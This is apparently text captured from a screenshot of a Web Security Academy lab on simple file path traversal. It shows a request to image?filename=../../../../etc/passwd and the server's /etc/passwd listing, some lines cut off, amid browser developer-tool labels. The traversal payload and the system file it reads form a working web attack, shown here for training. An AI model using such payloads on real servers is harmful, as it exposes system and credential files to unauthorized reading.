 File path traversal, simple
0a5a00d004f4588584ea55
https://0a5a00d004f4588584ea557a00c700a9.web-security-academy.net/image?filename=../../../../etc/...
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Page Filesystem Overrides
image?filename=…/../etc/passwd
top
0a5a00d004f4588584ea557a00c700
image?filename=../../../../etc/passw
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nol
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 peter:x:12001:12001::/home/peter:/bin/bash
21 carlos:x:12002:12002::/home/carlos:/bin/bash
22 user:x:12000:12000::/home/user:/bin/bash
23 elmer:x:12099:12099::/home/elmer:/bin/bash
24 academy:x:10000:10000::/academy:/bin/bash
25 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
26 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/
28 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbi
29 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
31 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
32 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
34 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
35 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
36 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-hel
37 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
38 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
39 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin
Coverage: n/a